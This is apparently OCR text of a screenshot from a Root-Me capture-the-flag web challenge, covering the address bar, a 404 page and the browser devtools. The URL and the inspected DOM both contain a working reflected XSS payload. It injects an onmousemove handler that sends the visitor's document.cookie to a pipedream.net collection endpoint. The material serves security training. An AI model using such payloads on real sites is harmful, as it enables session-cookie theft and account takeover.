 Không bảo mật | challenge01.root-me.org/web-client/ch26/?p=hi%27onmousemove=%27document.location="https://5a064c9de0c99a734ef35017c920dfd4.m.pipedream.net?".concat...
VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page hi'onmousemove='document.location="https://5a064c9de0c99a734ef35017c920dfd4.m.pipedream.net?".concat(document.cookie)
could not be found.
WHAT CAN I DO ABOUT THIS?
REPORT TO THE ADMINISTRATOR
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Adblock Plus
<div class="inner">
<section> == $0
<h1>404 - Not Found</h1>
<h2>The gods will not be pleased.</h2>
<p>
"The page "
<a href="?p=hi" onmousemove="document.location="https://5a064c9de0c99a734ef35017c920dfd4.m.pipedream.net?".concat(document.cookie)">…</a>
" could not be found."
</p>
<div class="6u$ 12u$(medium)">…</div>
</section>
</div>
</div>
<!-- Footer -->
html body div#wrapper div#main div.inner section
Styles Computed
Filter
element.style {
}
article, aside, deta
figcaption, figure,
menu, nav, section
display: block;
}
html, body, div, spa
object, iframe, h1,
blockquote, pre, a,
big, cite, code, de
q, s, samp, small, s
tt, var, b, u, i, c